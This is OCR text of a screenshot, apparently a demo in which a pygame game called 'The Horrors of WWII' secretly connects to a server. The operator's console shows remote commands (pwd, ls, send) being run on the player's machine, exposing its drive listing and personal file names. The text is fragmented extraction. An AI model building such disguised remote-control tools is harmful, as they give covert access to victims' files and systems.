 SNS_Demo
File Home Share View
This PC > Shadows (D:) > SNS_Demo
Search SNS_Demo
Quick acc
MEGA
OneDrive
OneDrive
This PC
3D Obje
Desktop
Docume
Downlo
Music
Pictures
Videos
Window
Shadow
RECOVE
CD Drive
CD Drive
Network
C:\WINDOWS\py.exe
pygame 2.1.2 (SDL 2.0.18, Python 3.8.3)
Hello from the pygame community. https://www.pygame.org/contribute.html
Connected to server successfully
Command received...
Command executed successfully...
Command received...
Command executed successfully...
Command received...
C:\Windows\System32\cmd.exe - python server.py
Enter command: pwd
Command sent, waiting for execution...
Command output:  D:\SNS_Demo
Enter command: ls
Custom dir: D:\
Command sent, waiting for execution...
Command output:  ['$RECYCLE.BIN', '.~lock.Classification and clustering.docx#', '1.PNG', '2.PNG', '3.PNG', '4.PNG', '
5.PNG', '6.PNG', '7.PNG', 'Books', 'Camtasia', 'Certificates', 'Compressed', 'DeliveryOptimization', 'Documents', 'Dw
nlData', 'Edits', 'Games', 'GFG PPC QUESTIONS.docx', 'Infy', 'kali-linux-2020-2a-vmware-amd64-7z', 'Manu_Gupta_Resume
.pdf', 'Mega', 'msdownld.tmp', 'myLeetcode.xlsx', 'NV-Inspector-[Guru3D.com]', 'Origin', 'Program Files', 'Program Fi
les (x86)', 'Programs', 'Sems', 'Setups', 'Shadzie', 'Sides', 'SNS_Demo', 'Steam', 'System Volume Information', 'TEMP
', 'VirtualBox', 'VmWare', 'WindowsApps', 'WpSystem', 'WUDownloadCache', '~$FINAL450.xlsx', '~$myLeetcode.xlsx']
Enter command: send
New Filename: send_demo.txt
Filepath: send_demo.txt
Command sent, waiting for execution...
Enter command:
The Horrors of WWII
Will you take the CHARGE?
Play
Controls
Quit